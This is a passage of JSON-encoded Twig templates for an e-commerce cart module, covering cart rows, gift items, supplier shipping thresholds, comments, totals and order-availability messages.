params.giftConditions if condition.article is defined %}\n                <div class=\"giftConditionBlock\" id=\"{{ condition.article.internalReference }}\">\n                    {% if condition.article.pictures is not empty %}\n                        <div class=\"giftImg\">\n                            <img src=\"{{ condition.article.pictures[0].picture | thumbPath('medium') }}\" alt=\"\">\n                        <\/div>\n                    {% else %}\n                        <div class=\"noImg\">\n                            <img src=\"{{ styleAsset('site\/images\/gift.svg', siteInfo.siteName) }}\" alt=\"\">\n                        <\/div>\n                    {% endif %}\n                    <div class=\"giftBloc\">\n                        {% if params.giftPicto %}\n                            <div class=\"giftPicto\">{{ params.giftPictoDom | raw }}<\/div>\n                        {% endif %}\n                        <div class=\"giftText\">{{ condition.message }}<\/div>\n                    <\/div>\n                <\/div>\n            {% endfor %}\n        {% endif %}\n        <div class=\"cartContent js-cart-content\">\n            {% if params.displayCartMenu.popupTitle %}\n                <h2 class=\"mainTitle\">{{ 'cart.popup.title' | trans }}<\/h2>\n            {% endif %}\n            {# ############ HIDDEN #}\n                {# #########  CHANGE NO-IMAGE  ######### #}\n\t\t\t\t{% block cartListing %}\n\t\t\t\t<div class=\"ghost hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') with ({item: casper, ghost: true}) %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') with ({item: casper, ghost: true}) %}\n\t\t\t\t<\/div>\n                    {% if params.listingHeader %}\n                        {% include this.getModStyleFilePath('cartElement\/listing\/listing.header.html.twig') %}\n                    {% endif %}\n\t\t\t\t\t{# TODO merge groupBySupplier in config #}\n\t\t\t\t\t{% if not params.groupBySupplier and not this.moduleConfig.display.groupItemBy %}\n\t\t\t\t\t\t{% for item in content %}\n\t\t\t\t\t\t\t{% if item.type == 'part' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t\t\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t\t\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t{% else %}\n\t\t\t\t\t\t{% if this.moduleConfig.display.groupItemBy %}\n\t\t\t\t\t\t\t{% for holder in content %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/itemHolder.html.twig') %}\n\t\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t\t{% elseif params.groupBySupplier %}\n\t\t\t\t\t\t\t{% for supplier in content %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/supplierItemHolder.html.twig') %}\n\t\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n            {# ############ EMPTY BUTTON #}\n            <p class=\"emptyCart js-empty-cart-block {% if content %}hidden{% endif %}\">\n                <span>{{ 'cart.empty' | trans | raw }}<\/span>\n            <\/p>\n            <div class=\"modal fade\" id=\"emptyCartModal\">\n                <div class=\"modal-dialog\" role=\"document\">\n                    <div class=\"modal-content\">\n                        <div class=\"modal-header\">\n                            <span class=\"modal-title\">{{ 'cart.article.empty.title' | trans }}<\/span>\n                            <button type=\"button\" class=\"close\" data-dismiss=\"modal\" aria-label=\"Close\">\n                                <span aria-hidden=\"true\">&times;<\/span>\n                            <\/button>\n                        <\/div>\n                        <div class=\"modal-body\">\n                            {{ 'cart.article.empty.text' | trans }}\n                        <\/div>\n                        <div class=\"modal-footer\">\n                            <button type=\"button\" data-dismiss=\"modal\" class=\"btn btn-primary cancel\">\n                                {{ 'cart.article.empty.cancel' | trans }}\n                            <\/button>\n                            <button type=\"button\" data-dismiss=\"modal\" class=\"btn btn-primary emptyCartAction\">\n                                {{ 'cart.article.empty.validate' | trans }}\n                            <\/button>\n                        <\/div>\n                    <\/div>\n                <\/div>\n            <\/div>\n            {% block cartActions %}\n\t\t\t\t{% if params.displayCartMenu.popupActions %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartAction.html.twig') %}\n\t\t\t\t{% endif %}\n            {% endblock %}\n        <\/div>\n    <\/div>\n    {% if params.displayCartMenu.goToCartFromPopup is defined and params.displayCartMenu.goToCartFromPopup %}\n        <div class=\"cartPageLinkBlock\">\n            <a class=\"cartPageLink\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.popup.cartPageLink' | trans }}<\/a>\n        <\/div>\n    {% endif %}\n<\/div>\n\n","cartElement\/listing\/equipments.front.html.twig":"<div class=\"cartRow js-cart-row js-cart-equipment-row\n\t {%  if ghost is defined and ghost %}ghost{% endif %}\n\t {% if item.price.discount > 0 %}promotion{% endif %}\n\t {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if item.promoHeadBand is defined and item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t data-type = \"{{item.type}}\"\n\t data-id= \"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity= \"{{ item.stockQuantity ?? null }}\">\n    {% block tags %}\n        {% if params.showTags %}\n            {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n        {% endif %}\n    {% endblock %}\n    <div class=\"photoBlock\">\n        {% block photos %}\n            {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n        {% endblock %}\n        {% block stockTag %}\n            {% if params.stockTag is defined and params.stockTag %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n            {% endif %}\n        {% endblock %}\n    <\/div>\n    <div class=\"wrapper infosBlock\">\n        <div class=\"leftBlock js-left-block\">\n            {% block stock %}\n                {% if item.stockQuantity is defined and item.stockQuantity and params.showStock %}\n{#                    {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}#}\n                {% endif %}\n            {% endblock %}\n            {% if params.showRange %}\n\t\t\t\t{# find what commands the href #}\n                <a class=\"js-range range\" href=\"javascript:\">{{ item.range.title }}<\/a>\n            {% endif %}\n            {% block name %}\n                {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n            {% endblock %}\n\t\t\t{% block reference %}\n\t\t\t\t{# article css class's for simple style inheritance,\n\t\t\t\tall prices management should be reworked #}\n\t\t\t\t<div class=\"articleRef js-article-reference-block\">\n\t\t\t\t\t<span class=\"articleRefTitle\">{{ 'cart.article.reference' | trans }}<\/span>\n\t\t\t\t\t<div class=\"js-article-reference\">{% if item.reference != null %}{{ item.reference }}{% endif %}<\/div>\n\t\t\t\t<\/div>\n\t\t\t{% endblock %}\n            {% block prices %}\n\t\t\t\t{% if not item.isGift and not item.toHide %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object': 'equipment'} %}\n\t\t\t\t{% elseif item.toHide %}\n\t\t\t\t\t<div class=\"priceBlock js-price-block  equipmentPrices\">\n\t\t\t\t\t\t<div class=\"articlePrice totalPrice  js-equipment-price\"\n\t\t\t\t\t\t\t id=\"{{ 'js-equipment-price-' ~ item.id }}\">\n\t\t\t\t\t\t\t\t<div class=\"title\">{{ 'cart.articlePrice.title' | trans }}<\/div>\n\t\t\t\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n            {% endblock %}\n        <\/div>\n        <div class=\"rightBlock\">\n            {% block buttonDelete %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n            {% endblock buttonDelete %}\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/listing\/articles.front.html.twig":"{% set isExtraLine = item.extraLineConditions is defined and (item.extraLineConditions | length) %}\n{% block cartRow %}\n    <div class=\"cartRow js-cart-row js-cart-part-row\n\t {%  if ghost is defined and ghost %}ghost{% endif %}\n     {% if item.category == 'ghost' %}model{% endif %}\n     {% if item.category == 'promoCode' or item.promoCode %}promoCode{% endif %}\n     {% if item.price.discount > 0 %}promotion{% endif %}\n     {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if params.addGlobalComment %}hasComment{% endif %}\n\t {% if item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t {% if item.checkQuantity %}data-checkQuantity=\"true\"{% endif %}\n\t {% if item.priceType %}data-priceType =\"{{ item.priceType }}\"{% endif %}\n\t data-type =\"{{item.type}}\"\n\t data-id=\"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity=\"{{ item.stockQuantity ?? null }}\">\n        {% block tags %}\n            {% if params.showTags %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n            {% endif %}\n        {% endblock %}\n        <div class=\"photoBlock {% if not item.picture %}noImg{% endif %}\">\n            {% block photoWrapper %}\n                {# TODO: move asset in bdiff\/assets project #}\n                {% block photos %}\n                    {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n                {% endblock %}\n                {% block stockTag %}\n                    {% if params.stockTag is defined and params.stockTag %}\n                        {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n            {% endblock %}\n        <\/div>\n        <div class=\"infosBlock\">\n            <div class=\"leftBlock js-left-block\">\n                {% block stock %}\n                    {% if item.stockQuantity is defined and item.stockQuantity is not null and params.showStock and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block name %}\n                    {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n                {% endblock %}\n\t\t\t\t{% block cartMenuQuantity %}\n\t\t\t\t\t{% if params.displayCartMenu.itemQuantity %}\n\t\t\t\t\t\t<div class=\"cartMenuQuantityBlock\">\n\t\t\t\t\t\t\t<div class=\"cartMenuQuantityLabel\">{{ 'cart.cartMenuQuantity' | trans }}<\/div>\n\t\t\t\t\t\t\t<div class=\"cartMenuQuantityLabel js-cartMenu-quantity\">{{ item.quantity }}<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n                {% block ref %}\n                    {% if params.showProviderRef is defined and params.showProviderRef and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/providerRef.html.twig') %}\n                    {% endif %}\n                    {% if params.showInternalRef is defined and params.showInternalRef  and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/internalRef.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block makeLogo %}\n                    {% if params.showMakeLogo and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/images\/makeLogo.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block prices %}\n\t\t\t\t\t{% if params.priceConfig.withPricer %}\n\t\t\t\t\t\t<div class=\"pricesBlock js-article-prices\" data-id=\"{{ item.id }}\"><\/div>\n                    {% elseif viewMode != 'public' and not item.isGift %}\n                        {% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object': 'article'} %}\n                    {% endif %}\n                {% endblock %}\n\t\t\t\t{% block ecoContribution %}\n\t\t\t\t\t{% if params.showEcoContribution %}\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/ecoContribution.html.twig') %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n                {% block supplier %}\n                    {% if params.showSupplier and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/supplier.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block quantity %}\n                    {% if params.chooseQuantity and not connectedData.userBlocked and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/actions\/quantity.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n            <\/div>\n            {% set showComment = params.addComment %}\n            {% set addGlobalComment = params.addGlobalComment %}\n\t\t\t{% if not item.isGift or (item.isGift and item.commentMessage) %}\n\t\t\t\t<div class=\"rightBlock\n\t\t\t\t\t{% if showComment %}commentBlock{% elseif addGlobalComment %}globalCommentBlock{% endif %}{% if item.category == 'ghost' %} model{% endif %}\">\n\t\t\t\t\t{% block comment %}\n\t\t\t\t\t\t{% if showComment %}\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/comment.html.twig') %}\n\t\t\t\t\t\t{% elseif addGlobalComment %}\n\t\t\t\t\t\t\t<div class=\"js-comment-action-wrapper\">\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/globalComment.front.html.twig') %}\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endblock %}\n\t\t\t\t\t\t{% block buttonDelete %}\n\t\t\t\t\t\t\t{% if not isExtraLine %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t{% endblock buttonDelete %}\n\t\t\t\t<\/div>\n\t\t\t{% elseif item.isGift and not item.commentMessage %}\n\t\t\t\t<div class=\"messageBlock model js-cart-row js-cart-comment-row\">\n\t\t\t\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.empty.button' | trans }}<\/span>\n\t\t\t\t\t<\/label>\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n        <\/div>\n    <\/div>\n{% endblock %}\n","cartElement\/listing\/nomenclatures.html.twig":"<div class=\"cartRow js-cart-row js-cart-nomenclature-row\n     {% if item.price.discount > 0 %}promotion{% endif %}\n     {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t id=\"{{item.id}}\"\n\t data-type = \"{{item.type}}\"\n\t data-id= \"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity= \"{{item.stockQuantity}}\">\n    {% block tags %}\n        {% if params.showTags %}\n            {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n        {% endif %}\n    {% endblock %}\n    <div class=\"photoBlock\">\n        {% block photos %}\n            {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n        {% endblock %}\n        {% block stockTag %}\n            {% if params.stockTag is defined and params.stockTag %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n            {% endif %}\n        {% endblock %}\n    <\/div>\n    <div class=\"infosBlock\">\n        <div class=\"leftBlock js-left-block\">\n            {% block stock %}\n                {% if params.showStock %}\n                    {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}\n                {% endif %}\n            {% endblock %}\n            {% block name %}\n                {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n            {% endblock %}\n            {% block ref %}\n                {% if params.showProviderRef is defined and params.showProviderRef %}\n                    {% include this.getModStyleFilePath('cartElement\/references\/providerRef.html.twig') %}\n                {% endif %}\n                {% if params.showInternalRef is defined and params.showInternalRef %}\n                    {% include this.getModStyleFilePath('cartElement\/references\/internalRef.html.twig') %}\n                {% endif %}\n            {% endblock %}\n            {% block prices %}\n                {% if viewMode != 'public' and not item.isGift%}\n                    {% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object':\n                        'nomenclature'} %}\n\t\t\t\t\t{% block ecoContribution %}\n\t\t\t\t\t\t{% if params.showEcoContribution %}\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/ecoContribution.html.twig') %}\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endblock %}\n                {% endif %}\n            {% endblock %}\n            {% block quantity %}\n                {% if params.chooseQuantity and not connectedData.userBlocked %}\n                    {% include this.getModStyleFilePath('cartElement\/actions\/quantity.html.twig') %}\n                {% endif %}\n            {% endblock %}\n        <\/div>\n        {% set showComment = params.addComment %}\n        {% set addGlobalComment = params.addGlobalComment %}\n\t\t{% if not item.isGift %}\n\t\t\t<div class=\"rightBlock {% if showComment %}commentBlock{% elseif addGlobalComment %}globalCommentBlock{% endif %}\">\n\t\t\t\t{% block comment %}\n\t\t\t\t\t{% if addGlobalComment %}\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/globalComment.front.html.twig') %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n\t\t\t\t{% block buttonDelete %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n\t\t\t\t{% endblock buttonDelete %}\n\t\t\t<\/div>\n\t\t{% elseif item.isGift and item.comment %}\n\t\t\t<div class=\"messageBlock model js-cart-row js-cart-comment-row\">\n\t\t\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n\t\t\t\t<\/label>\n\t\t\t<\/div>\n\t\t{% endif %}\n    <\/div>\n<\/div>\n","cartElement\/listing\/globalComment.front.html.twig":"{# ############ COMMENT BLOCK TEMPLATE #}\n{% set commentLabel = item.commentMessage is defined and item.commentMessage ? item.commentMessage : 'cart.comment.button' | trans %}\n{% if item.comment is null or item.comment is not defined %}\n\t<button class=\"addComment js-add-global-comment\">\n\t\t<i class=\"fas fa-plus\"><\/i>\n\t\t<span class=\"js-comment-text\">{{ commentLabel }}<\/span>\n\t<\/button>\n{% else %}\n\t<div class=\"messageBlock model js-cart-row js-cart-row-comment\"\n\t\t data-type=\"comment\"\n\t\t data-id=\"{{ item.commentId is defined ? item.commentId : item.id }}\"\n\t\t data-itemId=\"{{ item.data is defined ? item.data.linkedWith : item.id }}\"\n\t\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t\t{% if item.quoteLineId %}data-quoteline-id=\"{{item.commentId}}\"{% endif %}>\n\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t<button class=\"js-remove removeComment\"><i class=\"fas fa-plus\"><\/i><\/button>\n\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n\t\t<\/label>\n\t\t<textarea name=\"comment\"\n\t\t\t\t  id=\"comment\"\n\t\t\t\t  class=\"js-comment-label\"\n\t\t\t\t  maxlength=\"255\"\n\t\t\t\t  placeholder=\"{{ 'cart.comment.placeholder' | trans }}\"\n\t\t\t\t  autofocus>{% if item.comment %}{{ item.comment }}{% endif %}<\/textarea>\n\t<\/div>\n{% endif %}\n","cartElement\/listing\/supplierItemHolder.html.twig":"{# ############ SUPPLIER BLOCK TEMPLATE #}\n<div class=\"supplierBlock js-supplier-block js-supplier-block-{{ supplier.id }}\" data-id=\"{{ supplier.id }}\">\n\t<div class=\"supplierHeader\">\n\t\t<h3 class=\"supplierLabel js-supplier-label\">{{supplier.title}}<\/h3>\n\t\t\t{% if supplier.shippingForSupplier != 0 %}\n\t\t\t\t<div class=\"supplierShipping js-supplier-shipping {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t{{ 'cart.supplier.shipping' | trans }}\n\t\t\t\t\t<span class=\"shippingValue js-supplier-shipping-value\">{{ supplier.shippingForSupplier}}<\/span>\n\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t<div class=\"supplierFranco js-supplier-franco {% if not params.francoForSupplier %}hidden{% endif %}\">\n\t\t\t\t<div class=\"francoInformations\">\n\t\t\t\t\t<div class=\"francoConditions\">\n\t\t\t\t\t\t<div class=\"js-supplier-franco-condition {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t\t{{ 'cart.supplier.francoFrom' | trans }}\n\t\t\t\t\t\t\t<span class=\"francoConditionsValue js-supplier-franco-value\">{{ supplier.francoForSupplier}}<\/span>\n\t\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"js-supplier-franco-condition-reached {% if supplier.showShipping > 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t\t{{ 'cart.supplier.francoReached' | trans }}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"francoMissing js-supplier-franco-missing {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoGap' | trans }}\n\t\t\t\t\t\t<span class=\"francoMissingValue js-supplier-franco-missing-value\">{{ supplier.showShipping }}<\/span>\n\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"francoIndicator\">\n\t\t\t\t\t<div class=\"francoDisable js-icon-disable {% if supplier.showShipping <= 0 %}hidden{% endif %}\"><i class=\"far fa-times-circle\"><\/i><\/div>\n\t\t\t\t\t<div class=\"francoEnable js-icon-enable {% if supplier.showShipping > 0 %}hidden{% endif %}\"><i class=\"far fa-check-circle\"><\/i><\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n    <div class=\"supplierContent js-supplier-content\">\n\t\t{% for item in supplier.content %}\n\t\t\t{% if item.type == 'part' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t{% endif %}\n\t\t{% endfor %}\n\t<\/div>\n<\/div>\n","cartElement\/references\/internalRef.html.twig":"{% if (params.showInternalRef and item.internalReference) or item.type == 'ghost'\n    or (params.showInternalRef and item.type == 'nomenclature') %}\n<div class=\"articleInternalRef js-article-internal-reference-block\">\n    <span class=\"articleInternalRefTitle js-article-internal-reference\">\n        {{ 'cart.article.internalReference' | trans }}\n        {% if item.type == 'nomenclature' %}\n            {{ item.reference }}\n        {% else %}\n            {{ item.internalReference }}\n        {% endif %}\n    <\/span>\n<\/div>\n{% endif %}\n","cartElement\/references\/providerRef.html.twig":"<div class=\"articleRef js-article-reference-block\">\n\t<span class=\"articleRefTitle\">{{ 'cart.article.reference' | trans }}<\/span>\n\t<div class=\"js-article-reference\">{% if item.reference != null %}{{ item.reference }}{% endif %}<\/div>\n<\/div>\n","cartElement\/references\/supplier.html.twig":"<div class=\"articlePrice supplier js-article-supplier {% if not params.priceConfig.display.purchase %}hidden\"{% endif %}\n\t id=\"{% if item.supplier %}{{ item.supplier.id }}{% endif %}\">\n    <div class=\"title\">{{ 'cart.supplier' | trans }}<\/div>\n    <div class=\"actualPrice js-actual-supplier supplier\" id=\"{% if item.supplier %}{{ item.supplier.id }}{% else %} null {% endif %}\">\n        <span class=\"js-actual-supplier-value\">{% if item.supplier %}{{ item.supplier.title }}{% endif %}<\/span>\n    <\/div>\n<\/div>\n","cartElement\/actions\/cartAction.html.twig":"<aside class=\"actions js-cart-action-wrapper {% if not content %}empty{% endif %}\">\n    <div class=\"modalTriggerBlock actionBlock js-cart-action-block {% if not content %}hidden{% endif %} {% if cartSummaryData.discount > 0 %}discounted{% endif %}\">\n        {% if params.actions.title %}\n            <h3 class=\"cartActionTitle\">\n                {{ 'cart.actionTitle' | trans }}\n            <\/h3>\n        {% endif %}\n        <div class=\"totalTab\">\n            <div class=\"articleNumber\">\n                <span class=\"js-article-number\">{{ cartSummaryData.itemNumber }}<\/span>\n                <span class=\"articlesLabel\">\n\t\t\t\t\t{% if cartSummaryData.itemNumber <= 1 %}\n\t\t\t\t\t{{ 'cart.article.number.label' | trans | replace({'s':''}) }}\n\t\t\t\t\t{% else %}\n\t\t\t\t\t{{ 'cart.article.number.label' | trans }}\n\t\t\t\t\t{% endif %}<\/span>\n                <span class=\"badge discountBadge js-global-discount-badge hidden\">\n                    {{ 'cart.prices.minus' | trans }}\n                     <span class=\"js-global-discount-badge-value\">{#generated#}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n                {% if params.actions.orderRef and connectedData.saleDocument and connectedData.saleDocument.reference %}\n                    <div class=\"orderRef js-order-ref\">\n                        {{ 'cart.orderRef' | trans }}\n                        <span class=\"js-order-ref-value\">{{ connectedData.saleDocument.reference }}<\/span>\n                    <\/div>\n                {% endif %}\n            <\/div>\n            {% if params.actions.customBlock %}\n                {{ 'cart.action.customBlock' | trans | raw }}\n            {% endif %}\n            {% if params.actions.clientRef %}\n                <div class=\"clientRefBlock\">\n                    <label class=\"clientRefLabel\" for=\"clientRef\">{{ 'cart.clientRef' | trans }}<\/label>\n                    <div class=\"inputBlock\">\n                        <input id=\"clientRef\"\n\t\t\t\t\t\t\t   class=\"clientRef js-client-ref\"\n\t\t\t\t\t\t\t   name=\"clientRef\"\n\t\t\t\t\t\t\t   type=\"text\"\n\t\t\t\t\t\t\t   value=\"{{ connectedData.saleDocument ? connectedData.saleDocument.customerReference : '' }}\"\n\t\t\t\t\t\t\t   required>\n                        <i class=\"fas fa-pen\"><\/i>\n                    <\/div>\n                <\/div>\n            {% endif %}\n            {% if params.priceConfig.display.cart.total and viewMode != 'public' and cartSummaryData.shouldDisplayTotal %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartTotal.html.twig') %}\n            {% endif %}\n            {% if connectedData.userCanSeePrices and\n\t\t\t\tparams.priceConfig.display.discount and\n\t\t\t\tcartSummaryData.totalStripedSumExVat != cartSummaryData.totalSumExVat and\n\t\t\t\tcartSummaryData.shouldDisplayTotal %}\n                <div class=\"totalAmount totalAmountStriped js-striped-total-amount {% if cartSummaryData.discount == 0 %}hidden{% endif %}\">\n                    {% if connectedData.showExVat %}\n                        <div class=\"taxFree js-striped-total-amount-exVat\">\n                            <span class=\"js-striped-total-amount-value\">{{ cartSummaryData.totalStripedSumExVat |number_format(2, ',', ' ')}}<\/span>\n                            <span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n                            <sup class=\"suffix js-exVat-suffix\">{{ 'cart.article.exVat' | trans }}<\/sup>\n                        <\/div>\n                    {% endif %}\n                    {% if connectedData.showAti %}\n                        <div class=\"withVat js-striped-total-amount-ati\">\n                            <span class=\"js-striped-with-vat-total-amount-value\">{{ cartSummaryData.totalStripedSumAti |number_format(2, ',', ' ')}}<\/span>\n                            <span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n                            <sup class=\"suffix js-ati-suffix\">{{ 'cart.article.ati' | trans }}<\/sup>\n                        <\/div>\n                    {% endif %}\n                <\/div>\n            {% endif %}\n        <\/div>\n        {% if params.showWeight is defined and params.showWeight %}\n            <div class=\"weightBlock js-cart-weight-block\">\n                <span class=\"weightLabel\">{{ 'cart.weight.label' | trans }}<\/span>\n\t\t\t\t{% if cartSummaryData.weight and cartSummaryData.weight > 0 %}\n\t\t\t\t\t<span class=\"weightValue js-cart-weight-value\">{{ cartSummaryData.weight }}<\/span>\n\t\t\t\t\t<span class=\"weightUnit\">{{ 'cart.weight.unit' | trans }}<\/span>\n\t\t\t\t{% else %}\n\t\t\t\t\t<span class=\"weightValue js-cart-weight-value noWeight\">{{ 'cart.weight.noWeight' | trans }}<\/span>\n\t\t\t\t\t<span class=\"weightUnit hidden\">{{ 'cart.weight.unit' | trans }}<\/span>\n\t\t\t\t{% endif %}\n            <\/div>\n        {% endif %}\n\t\t{# dirfac #}\n        {% if params.mandatoryComment %}\n            <div class=\"commentBlock js-mandatory-comment\">\n                <label for=\"mandatoryComment\">{{ 'cart.mandatoryComment' | trans }}<\/label>\n                <textarea id=\"mandatoryComment\"\n\t\t\t\t\t\t  class=\"commentTextarea\"\n\t\t\t\t\t\t  name=\"mandatoryComment\"\n\t\t\t\t\t\t  autofocus=\"\">{% if cartSummaryData.globalComment != '' %}{{ cartSummaryData.globalComment }}{% endif %}<\/textarea>\n            <\/div>\n        {% endif %}\n        <div class=\"buttonBlock\">\n            {% if params.orderAvailability.display is defined and params.orderAvailability.display %}\n                <div class=\"unavailabilityMessages js-unavailability-messages hidden\">\n                    {% if params.orderAvailability.noNullPrice is defined %}\n                        <span class=\"message noNullPrice hidden\" id=\"noNullPrice\">\n                            {{ 'cart.availability.message.noNullPrice' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.noNullWeight is defined %}\n                        <span class=\"message noNullWeight hidden\" id=\"noNullWeight\">\n                            {{ 'cart.availability.message.noNullWeight' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.hasStock is defined %}\n                        <span class=\"message hasStock hidden\" id=\"hasStock\">\n                            {{ 'cart.availability.message.hasStock' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.noTag is defined %}\n                        <span class=\"message noTag hidden\" id=\"noTag\">\n                            {{ 'cart.availability.message.noTag' | trans({\n                                '%tags%': params.orderAvailability.noTag\n                            }) 